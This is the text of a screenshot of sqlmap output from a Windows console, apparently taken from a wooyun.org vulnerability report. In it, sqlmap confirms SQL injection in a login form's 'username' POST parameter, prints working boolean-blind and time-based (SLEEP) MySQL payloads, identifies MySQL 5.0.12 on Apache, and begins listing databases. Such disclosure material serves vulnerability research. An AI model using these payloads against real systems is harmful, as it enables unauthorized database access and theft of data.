 管理员: C:\Windows\system32\cmd.exe
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[16:33:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:33:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:33:11] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 4426=4426 AND 'OrMI'='OrMI&password=admin&verif
ycode=2812&Submit=%E7%99%BB %E9%99%86

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))bPLZ) AND 'xCq
Y'='xCqY&password=admin&verifycode=2812&Submit=%E7%99%BB %E9%99%86
---
[16:33:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.3
back-end DBMS: MySQL 5.0.12
[16:33:14] [INFO] fetching database names
[16:33:14] [INFO] fetching number of databases
www.wooyun.org